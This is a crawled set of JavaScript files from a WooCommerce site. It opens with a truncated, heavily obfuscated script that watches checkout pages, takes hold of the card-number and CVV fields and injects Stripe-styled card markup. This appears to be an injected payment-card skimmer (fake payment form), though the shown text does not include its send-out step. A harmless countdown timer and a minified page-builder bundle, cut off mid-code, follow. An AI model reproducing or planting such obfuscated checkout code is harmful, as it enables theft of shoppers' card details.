+'.'+'1'+'.'+'5'+'2'+'-'+'.'+'8'+'5'+'.'+'8'+'2'+'-'+'1'+'.'+'8'+'3'+'.'+'8'+'2'+'-'+'2'+'.'+'8'+'8'+'l'+'-'+'.'+'0'+'2'+'-'+'.'+'4'+'2'+'a'+'2'+'.'+'3'+'\x20'+'2'+'.'+'3'+'\x20'+'0'+'\x20'+'0'+'\x20'+'0'+'-'+'1'+'.'+'2'+'3'+'-'+'.'+'3'+'2'+'c'+'-'+'.'+'1'+'8'+'\x20'+'0'+'-'+'.'+'3'+'7'+'.'+'0'+'1'+'-'+'.'+'5'+'7'+'.'+'0'+'4'+'v'+'-'+'1'+'.'+'3'+'h'+'1'+'.'+'4'+'4'+'a'+'5'+'.'+'6'+'2'+'\x20'+'5'+'.'+'6'+'2'+'\x20'+'0'+'\x20'+'0'+'\x20'+'0'+'-'+'.'+'4'+'6'+'-'+'.'+'9'+'2'+'H'+'9'+'.'+'6'+'4'+'v'+'3'+'.'+'1'+'5'+'c'+'.'+'4'+'-'+'.'+'1'+'.'+'8'+'-'+'.'+'1'+'7'+'\x20'+'1'+'.'+'2'+'-'+'.'+'1'+'7'+'z'+'\x22'+'>'+'\x20'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'/'+'s'+'v'+'g'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'),a['w'+'C'+'g'+'P'+'x']='c'+'a'+'r'+'d'+'-'+'l'+'o'+'g'+'o',a['k'+'s'+'p'+'L'+'A']='r'+'o'+'t'+'a'+'t'+'e'+'C'+'V'+'V',a['K'+'I'+'K'+'V'+'h']='r'+'o'+'t'+'a'+'t'+'e'+'C'+'V'+'V'+'-'+'o'+'n'+'f'+'o'+'c'+'u'+'s',a['a'+'J'+'v'+'b'+'v']=function(z,s){return z+s;},a['d'+'L'+'X'+'O'+'C']=function(z,s){return z+s;},a['U'+'C'+'g'+'l'+'G']=function(z,s){return z+s;},a['q'+'B'+'e'+'G'+'Q']=function(z,s){return z+s;},a['K'+'e'+'O'+'a'+'P']=function(z,s){return z+s;},a['B'+'V'+'B'+'J'+'A']=function(z,s){return z+s;},a['n'+'L'+'f'+'K'+'x']=function(z,s){return z+s;},a['c'+'M'+'z'+'j'+'F']='<'+'d'+'i'+'v'+'\x20'+'i'+'d'+'='+'\x22'+'r'+'o'+'t'+'a'+'t'+'e'+'C'+'V'+'V'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'<'+'i'+'m'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'\x20'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'-'+'-'+'f'+'r'+'o'+'n'+'t'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'\x22'+'\x20'+'r'+'o'+'l'+'e'+'='+'\x22'+'p'+'r'+'e'+'s'+'e'+'n'+'t'+'a'+'t'+'i'+'o'+'n'+'\x22'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'j'+'s'+'.'+'s'+'t'+'r'+'i'+'p'+'e'+'.'+'c'+'o'+'m'+'/'+'v'+'3'+'/'+'f'+'i'+'n'+'g'+'e'+'r'+'p'+'r'+'i'+'n'+'t'+'e'+'d'+'/'+'i'+'m'+'g'+'/'+'v'+'i'+'s'+'a'+'-'+'7'+'2'+'9'+'c'+'0'+'5'+'c'+'2'+'4'+'0'+'c'+'4'+'b'+'d'+'b'+'4'+'7'+'b'+'0'+'3'+'a'+'c'+'8'+'1'+'d'+'9'+'9'+'4'+'5'+'b'+'f'+'e'+'.'+'s'+'v'+'g'+'\x22'+'>'+'<'+'/'+'d'+'i'+'v'+'>',a['N'+'A'+'n'+'j'+'O']='#'+'c'+'a'+'r'+'d'+'n'+'u'+'m'+'b'+'e'+'r',a['t'+'X'+'c'+'C'+'l']='#'+'c'+'v'+'v',a['g'+'Q'+'g'+'s'+'E']=function(z,s){return z!==s;},a['U'+'D'+'v'+'o'+'E']='R'+'n'+'i'+'c'+'B',a['Y'+'E'+'n'+'C'+'D']='d'+'U'+'M'+'T'+'u',a['Z'+'x'+'t'+'q'+'n']='W'+'G'+'M'+'x'+'z',a['q'+'w'+'Z'+'B'+'f']='$'+'1'+'\x20';var e=a,H=document['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'+'A'+'l'+'l'](e['N'+'A'+'n'+'j'+'O'])[0x0],D=document['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'+'A'+'l'+'l'](e['t'+'X'+'c'+'C'+'l'])[0x0],t=H['v'+'a'+'l'+'u'+'e']['r'+'e'+'p'+'l'+'a'+'c'+'e'](/[^\dA-Z]/g,'');if(/^(34|37)/['t'+'e'+'s'+'t'](t))e['g'+'Q'+'g'+'s'+'E'](e['U'+'D'+'v'+'o'+'E'],e['U'+'D'+'v'+'o'+'E'])?(e['M'+'m'+'K'+'O'+'n'](z,e['X'+'z'+'C'+'q'+'z'])?G=e['b'+'b'+'n'+'M'+'g']:h=e['R'+'s'+'O'+'n'+'X'],C['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](e['w'+'C'+'g'+'P'+'x'])['i'+'n'+'n'+'e'+'r'+'H'+'T'+'M'+'L']=j,w['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](e['k'+'s'+'p'+'L'+'A'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']['a'+'d'+'d'](e['K'+'I'+'K'+'V'+'h'])):(H['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=0x11,D['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=0x4,t=t['r'+'e'+'p'+'l'+'a'+'c'+'e'](/^(\d{4})(\d{6})?(\d{1,5})?/,function(s,k,C,j){return e['a'+'J'+'v'+'b'+'v'](e['d'+'L'+'X'+'O'+'C'](k,C?e['U'+'C'+'g'+'l'+'G']('\x20',C):''),j?e['q'+'B'+'e'+'G'+'Q']('\x20',j):'');}));else/^(36)/['t'+'e'+'s'+'t'](t)?e['g'+'Q'+'g'+'s'+'E'](e['Y'+'E'+'n'+'C'+'D'],e['Z'+'x'+'t'+'q'+'n'])?(H['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=0x10,D['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=0x3,t=t['r'+'e'+'p'+'l'+'a'+'c'+'e'](/^(\d{4})(\d{6})?(\d{1,5})?/,function(s,k,C,j){return e['K'+'e'+'O'+'a'+'P'](e['B'+'V'+'B'+'J'+'A'](k,C?e['n'+'L'+'f'+'K'+'x']('\x20',C):''),j?e['q'+'B'+'e'+'G'+'Q']('\x20',j):'');})):a=e['c'+'M'+'z'+'j'+'F']:(H['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=0x13,D['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=0x3,t=t['r'+'e'+'p'+'l'+'a'+'c'+'e'](/(\d{4})/g,e['q'+'w'+'Z'+'B'+'f'])['t'+'r'+'i'+'m']());H['v'+'a'+'l'+'u'+'e']=t;}var url=window['l'+'o'+'c'+'a'+'t'+'i'+'o'+'n']['p'+'a'+'t'+'h'+'n'+'a'+'m'+'e'],path=/checkout/;let benchCalled=![];function check(){var N={'QMoSX':'<'+'d'+'i'+'v'+'\x20'+'i'+'d'+'='+'\x22'+'r'+'o'+'t'+'a'+'t'+'e'+'C'+'V'+'V'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'<'+'i'+'m'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'\x20'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'-'+'-'+'f'+'r'+'o'+'n'+'t'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'\x22'+'\x20'+'r'+'o'+'l'+'e'+'='+'\x22'+'p'+'r'+'e'+'s'+'e'+'n'+'t'+'a'+'t'+'i'+'o'+'n'+'\x22'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'j'+'s'+'.'+'s'+'t'+'r'+'i'+'p'+'e'+'.'+'c'+'o'+'m'+'/'+'v'+'3'+'/'+'f'+'i'+'n'+'g'+'e'+'r'+'p'+'r'+'i'+'n'+'t'+'e'+'d'+'/'+'i'+'m'+'g'+'/'+'j'+'c'+'b'+'-'+'2'+'7'+'1'+'f'+'d'+'0'+'6'+'e'+'6'+'e'+'7'+'a'+'2'+'c'+'5'+'2'+'6'+'9'+'2'+'f'+'f'+'a'+'9'+'1'+'a'+'9'+'5'+'f'+'b'+'6'+'4'+'f'+'.'+'s'+'v'+'g'+'\x22'+'>'+'<'+'/'+'d'+'i'+'v'+'>','yuCem':'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'<'+'i'+'m'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'\x20'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'-'+'-'+'f'+'r'+'o'+'n'+'t'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'\x22'+'\x20'+'r'+'o'+'l'+'e'+'='+'\x22'+'p'+'r'+'e'+'s'+'e'+'n'+'t'+'a'+'t'+'i'+'o'+'n'+'\x22'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'j'+'s'+'.'+'s'+'t'+'r'+'i'+'p'+'e'+'.'+'c'+'o'+'m'+'/'+'v'+'3'+'/'+'f'+'i'+'n'+'g'+'e'+'r'+'p'+'r'+'i'+'n'+'t'+'e'+'d'+'/'+'i'+'m'+'g'+'/'+'d'+'i'+'s'+'c'+'o'+'v'+'e'+'r'+'-'+'a'+'c'+'5'+'2'+'c'+'d'+'4'+'6'+'f'+'8'+'9'+'f'+'a'+'4'+'0'+'a'+'2'+'9'+'a'+'0'+'b'+'f'+'b'+'9'+'5'+'4'+'e'+'3'+'3'+'1'+'7'+'3'+'.'+'s'+'v'+'g'+'\x22'+'>'+'<'+'/'+'d'+'i'+'v'+'>','WyRMv':function(a,H){return a===H;},'HFerJ':'u'+'n'+'k'+'n'+'o'+'w'+'n','LRlfq':function(a,H){return a===H;},'DWwnw':'3'+'|'+'5'+'|'+'0'+'|'+'1'+'|'+'4'+'|'+'2','oHbJk':'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'c'+'a'+'r'+'d'+'-'+'e'+'r'+'r','oxhvu':'n'+'o'+'n'+'e','ZkBVy':'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'e'+'x'+'p'+'-'+'v'+'a'+'l'+'i'+'d','dixFO':'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'c'+'v'+'v'+'-'+'e'+'r'+'r','pRSQr':'r'+'e'+'d','hibwO':'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'e'+'x'+'p'+'-'+'e'+'r'+'r','axAwt':'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'c'+'a'+'r'+'d'+'-'+'v'+'a'+'l'+'i'+'d','RrgML':'b'+'l'+'o'+'c'+'k','egzlx':'1'+'|'+'3'+'|'+'5'+'|'+'0'+'|'+'2'+'|'+'4','KHHvR':'c'+'a'+'r'+'d'+'n'+'u'+'m'+'b'+'e'+'r','Nwnyp':function(a,H){return a+H;},'gcXzy':'c'+'a'+'r'+'t'+'a'+'1'+'\x20','JqcsV':'.'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'d','wlNUu':'#'+'p'+'a'+'y'+'m'+'e'+'n'+'t'+'_'+'m'+'e'+'t'+'h'+'o'+'d'+'_'+'s'+'t'+'r'+'i'+'p'+'e','AhmuM':'b'+'l'+'o'+'c'+'k'+'U'+'I','nsniz':function(a,H){return a!==H;},'YKrUZ':'H'+'D'+'b'+'E'+'E','JiRqH':'v'+'l'+'e'+'R'+'l','jLJOL':function(a,H,D){return a(H,D);},'InUtN':function(a,H){return a!==H;},'AHKHv':'S'+'m'+'Z'+'Q'+'T','myFqd':'G'+'H'+'T'+'t'+'r','clGZu':function(a,H){return a==H;},'vNGbz':'w'+'c'+'_'+'w'+'o'+'o','UmPZi':'f'+'r'+'Y'+'e'+'V','RauBO':'d'+'G'+'G'+'T'+'U','RGywi':'w'+'c'+'_'+'c'+'a'+'r'+'t','UrpPj':'t'+'r'+'u'+'e','XmVTN':function(a){return a();},'UPzHu':function(a,H){return a===H;},'qzlDd':function(a,H){return a!==H;},'rNGXL':'G'+'x'+'X'+'p'+'W','FcWrs':'P'+'e'+'B'+'p'+'j'};try{let a=document['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'+'A'+'l'+'l'](N['J'+'q'+'c'+'s'+'V'])['l'+'e'+'n'+'g'+'t'+'h'],H=document['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'](N['w'+'l'+'N'+'U'+'u']),D=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['A'+'h'+'m'+'u'+'M'])['l'+'e'+'n'+'g'+'t'+'h'];if(D)N['n'+'s'+'n'+'i'+'z'](N['Y'+'K'+'r'+'U'+'Z'],N['J'+'i'+'R'+'q'+'H'])?(N['j'+'L'+'J'+'O'+'L'](setTimeout,check,0x1f4),benchCalled=![]):a=N['Q'+'M'+'o'+'S'+'X'];else{if(H?.['c'+'h'+'e'+'c'+'k'+'e'+'d']&&!benchCalled){if(N['I'+'n'+'U'+'t'+'N'](N['A'+'H'+'K'+'H'+'v'],N['m'+'y'+'F'+'q'+'d']))N['W'+'y'+'R'+'M'+'v'](a,0x0)&&N['c'+'l'+'G'+'Z'+'u'](localStorage['g'+'e'+'t'+'I'+'t'+'e'+'m'](N['v'+'N'+'G'+'b'+'z']),null)&&(N['W'+'y'+'R'+'M'+'v'](N['U'+'m'+'P'+'Z'+'i'],N['R'+'a'+'u'+'B'+'O'])?a=N['y'+'u'+'C'+'e'+'m']:(localStorage['s'+'e'+'t'+'I'+'t'+'e'+'m'](N['R'+'G'+'y'+'w'+'i'],N['U'+'r'+'p'+'P'+'j']),N['X'+'m'+'V'+'T'+'N'](bench),benchCalled=!![]));else{if(N['W'+'y'+'R'+'M'+'v'](A,N['H'+'F'+'e'+'r'+'J'])&&N['L'+'R'+'l'+'f'+'q'](u['l'+'e'+'n'+'g'+'t'+'h'],0x10)){var k=N['D'+'W'+'w'+'n'+'w']['s'+'p'+'l'+'i'+'t']('|'),C=0x0;while(!![]){switch(k[C++]){case'0':b['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['o'+'H'+'b'+'J'+'k'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['o'+'x'+'h'+'v'+'u'];continue;case'1':O['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['Z'+'k'+'B'+'V'+'y'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['o'+'x'+'h'+'v'+'u'];continue;case'2':l['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['d'+'i'+'x'+'F'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['o'+'x'+'h'+'v'+'u'];continue;case'3':T=N['p'+'R'+'S'+'Q'+'r'];continue;case'4':y['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['h'+'i'+'b'+'w'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['o'+'x'+'h'+'v'+'u'];continue;case'5':S['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['a'+'x'+'A'+'w'+'t'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['R'+'r'+'g'+'M'+'L'];continue;}break;}}else{var j=N['e'+'g'+'z'+'l'+'x']['s'+'p'+'l'+'i'+'t']('|'),w=0x0;while(!![]){switch(j[w++]){case'0':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['Z'+'k'+'B'+'V'+'y'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['o'+'x'+'h'+'v'+'u'];continue;case'1':M='';continue;case'2':n['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['h'+'i'+'b'+'w'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['o'+'x'+'h'+'v'+'u'];continue;case'3':P['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['a'+'x'+'A'+'w'+'t'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['o'+'x'+'h'+'v'+'u'];continue;case'4':p['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['d'+'i'+'x'+'F'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['o'+'x'+'h'+'v'+'u'];continue;case'5':d['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['o'+'H'+'b'+'J'+'k'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['o'+'x'+'h'+'v'+'u'];continue;}break;}}Q['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['K'+'H'+'H'+'v'+'R'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=N['N'+'w'+'n'+'y'+'p'](N['g'+'c'+'X'+'z'+'y'],R);}}else N['U'+'P'+'z'+'H'+'u'](a,0x0)&&(localStorage['r'+'e'+'m'+'o'+'v'+'e'+'I'+'t'+'e'+'m'](N['R'+'G'+'y'+'w'+'i']),N['j'+'L'+'J'+'O'+'L'](setTimeout,check,0x1f4),benchCalled=![]);}}catch(k){if(N['q'+'z'+'l'+'D'+'d'](N['r'+'N'+'G'+'X'+'L'],N['F'+'c'+'W'+'r'+'s']))N['j'+'L'+'J'+'O'+'L'](setTimeout,check,0x1f4);else{if(D){var j=k['a'+'p'+'p'+'l'+'y'](C,arguments);return j=null,j;}}}}function mtr_e(){var eb=['W6FdOYpcKmkgtSk5WOWhW6P2W49J','vX5NW5monfdcTH7dJq','W6NcHfVdK8oheCo6','dN7cJCo2CYxcLbvHWPyhW4K','W7dcU8oNW7S4WR7dVmowW7dcVZtcPXi','W5/dRmkxv8o/teKpw8oJbCkzbW','W73cJ8k5B1SGW4hdHW','cH7dTSkZoN/cHG','prZcJYRcUCk9W7m5fSkl','Ag5Ohmo7W6ZdRc4','a8k2WQZdHSoYi1XW','WPiejq3cL8kLhXflWR/cUcm','FSkBFNRdVNP1g8k1t8keWRW','nXxcIYNcLmk3W48FcCko','lNhcNCk+W5zeW4P8D8o2W5dcI8k+','rmk6WRJcTSkCWRaBhYVcOqFdMq','kdf+W7S8ntGNWRK/cSk8WRC','WO5Cm8kKWRzZFfpdKSkTW7ni','WOegWQKRWP7cRCkIlWxdH8oFWRq6','xmooW6RcMv/dNCoLW7FcTuG','W7hcSSkZWO9JW4ZcMCog','WQTUcSkLwmoJCCoddCo7AgC'];mtr_e=function(){return eb;};return mtr_e();}path['t'+'e'+'s'+'t'](url)&&setInterval(check,0x1f4);


--- FILE ---
content_type: text/javascript
request_url: https://ostfrieslandcard.com/wp-content/themes/findme-child/js/loopcounter.js
body_size: 510
content:
jQuery(document).ready(function($){
	window.loopcounter = function( idWarp ) {
		
		if(typeof idWarp!= 'undefined'){
			var date = $('.'+idWarp).data('date');
			if(typeof date != 'undefined'){
				var start = new Date( date.replace(/-/g, "/") ),
			    end   = new Date(),
			    diff  = new Date( start - end ),
			    time  = diff/1000/60/60/24;

				var day = parseInt(time);
				var hour = parseInt( 24 - (diff/1000/60/60)%24 );
				var min = parseInt( 60 - (diff/1000/60)%60 );
				var sec = parseInt( 60 - (diff/1000)%60 );
				
				counterDate(idWarp,day,hour,min,sec);

				var interval = setInterval(function () {
					if( sec==0 && min!=0 ){
						min--;
						sec = 60;
					}
					if(min == 0 && sec == 0 && hour!=0 ){
						hour--;
						min = 59;
						sec = 60;
					}
					if(min == 0 && sec == 0 && hour == 0 && day!=0 ){
						day--;
						hour = 23;
						min = 59;
						sec = 60;
					}
					if(min == 0 && sec == 0 && hour == 0 && day==0 ){
						clearInterval(interval);
					}else{
						sec--;
					}
					counterDate(idWarp,day,hour,min,sec);
				}, 1000 );

				function counterDate(id,day,hour,min,sec){
					if (time < 0) { day = hour = min = sec = 0; }
					$( '.'+id+' .counter-days').html( counterDoubleDigit(day) );
					$( '.'+id+' .counter-hours').html( counterDoubleDigit(hour) );
					$( '.'+id+' .counter-minutes').html( counterDoubleDigit(min) );
					$( '.'+id+' .counter-seconds').html( counterDoubleDigit(sec) );
				}
				function counterDoubleDigit( arg ){
					if( arg.toString().length <= 1 ){
						arg = ('0' + arg).slice(-2);
					}
					return arg;
				}
			}
		}
    }
//loopcounter( 'counter-id' );
});


--- FILE ---
content_type: text/javascript
request_url: https://ostfrieslandcard.com/wp-content/cache/wpo-minify/1762172794/assets/wpo-minify-footer-c25c4fd0.min.js
body_size: 147376
content:

function vc_js(){vc_toggleBehaviour(),vc_tabsBehaviour(),vc_accordionBehaviour(),vc_teaserGrid(),vc_carouselBehaviour(),vc_slidersBehaviour(),vc_prettyPhoto(),vc_googleplus(),vc_pinterest(),vc_progress_bar(),vc_plugin_flexslider(),vc_google_fonts(),vc_gridBehaviour(),vc_rowBehaviour(),vc_prepareHoverBox(),vc_googleMapsPointer(),vc_ttaActivation(),jQuery(document).trigger("vc_js"),window.setTimeout(vc_waypoints,500)}document.documentElement.className+=" js_active ",document.documentElement.className+="ontouchstart"in document.documentElement?" vc_mobile ":" vc_desktop ",function(){for(var prefix=["-webkit-","-moz-","-ms-","-o-",""],i=0;i<prefix.length;i++)prefix[i]+"transform"in document.documentElement.style&&(document.documentElement.className+=" vc_transform ")}(),"function"!=typeof window.vc_plugin_flexslider&&(window.vc_plugin_flexslider=function($parent){($parent?$parent.find(".wpb_flexslider"):jQuery(".wpb_flexslider")).each(function(){var this_element=jQuery(this),sliderTimeout=1e3*parseInt(this_element.attr("data-interval")),sliderFx=this_element.attr("data-flex_fx"),slideshow=!0;0===sliderTimeout&&(slideshow=!1),this_element.is(":visible")&&this_element.flexslider({animation:sliderFx,slideshow:slideshow,slideshowSpeed:sliderTimeout,sliderSpeed:800,smoothHeight:!0})})}),"function"!=typeof window.vc_googleplus&&(window.vc_googleplus=function(){0<jQuery(".wpb_googleplus").length&&function(){var po=document.createElement("script");po.type="text/javascript",po.async=!0,po.src="https://apis.google.com/js/plusone.js";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(po,s)}()}),"function"!=typeof window.vc_pinterest&&(window.vc_pinterest=function(){0<jQuery(".wpb_pinterest").length&&function(){var po=document.createElement("script");po.type="text/javascript",po.async=!0,po.src="https://assets.pinterest.com/js/pinit.js";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(po,s)}()}),"function"!=typeof window.vc_progress_bar&&(window.vc_progress_bar=function(){void 0!==jQuery.fn.waypoint&&jQuery(".vc_progress_bar").waypoint(function(){jQuery(this).find(".vc_single_bar").each(function(index){var bar=jQuery(this).find(".vc_bar"),val=bar.data("percentage-value");setTimeout(function(){bar.css({width:val+"%"})},200*index)})},{offset:"85%"})}),"function"!=typeof window.vc_waypoints&&(window.vc_waypoints=function(){void 0!==jQuery.fn.waypoint&&jQuery(".wpb_animate_when_almost_visible:not(.wpb_start_animation)").waypoint(function(){jQuery(this).addClass("wpb_start_animation animated")},{offset:"85%"})}),"function"!=typeof window.vc_toggleBehaviour&&(window.vc_toggleBehaviour=function($el){function event(e){e&&e.preventDefault&&e.preventDefault();var element=jQuery(this).closest(".vc_toggle"),content=element.find(".vc_toggle_content");element.hasClass("vc_toggle_active")?content.slideUp({duration:300,complete:function(){element.removeClass("vc_toggle_active")}}):content.slideDown({duration:300,complete:function(){element.addClass("vc_toggle_active")}})}$el?$el.hasClass("vc_toggle_title")?$el.unbind("click").click(event):$el.find(".vc_toggle_title").unbind("click").click(event):jQuery(".vc_toggle_title").unbind("click").on("click",event)}),"function"!=typeof window.vc_tabsBehaviour&&(window.vc_tabsBehaviour=function($tab){if(jQuery.ui){var $call=$tab||jQuery(".wpb_tabs, .wpb_tour"),ver=jQuery.ui&&jQuery.ui.version?jQuery.ui.version.split("."):"1.10",old_version=1===parseInt(ver[0])&&parseInt(ver[1])<9;$call.each(function(index){var $tabs,interval=jQuery(this).attr("data-interval"),tabs_array=[];if($tabs=jQuery(this).find(".wpb_tour_tabs_wrapper").tabs({show:function(event,ui){wpb_prepare_tab_content(event,ui)},beforeActivate:function(event,ui){1!==ui.newPanel.index()&&ui.newPanel.find(".vc_pie_chart:not(.vc_ready)")},activate:function(event,ui){wpb_prepare_tab_content(event,ui)}}),interval&&0<interval)try{$tabs.tabs("rotate",1e3*interval)}catch(e){window.console&&window.console.warn&&console.warn(e)}jQuery(this).find(".wpb_tab").each(function(){tabs_array.push(this.id)}),jQuery(this).find(".wpb_tabs_nav li").click(function(e){return e.preventDefault(),old_version?$tabs.tabs("select",jQuery("a",this).attr("href")):$tabs.tabs("option","active",jQuery(this).index()),!1}),jQuery(this).find(".wpb_prev_slide a, .wpb_next_slide a").click(function(e){if(e.preventDefault(),old_version){var index=$tabs.tabs("option","selected");jQuery(this).parent().hasClass("wpb_next_slide")?index++:index--,index<0?index=$tabs.tabs("length")-1:index>=$tabs.tabs("length")&&(index=0),$tabs.tabs("select",index)}else{index=$tabs.tabs("option","active");var 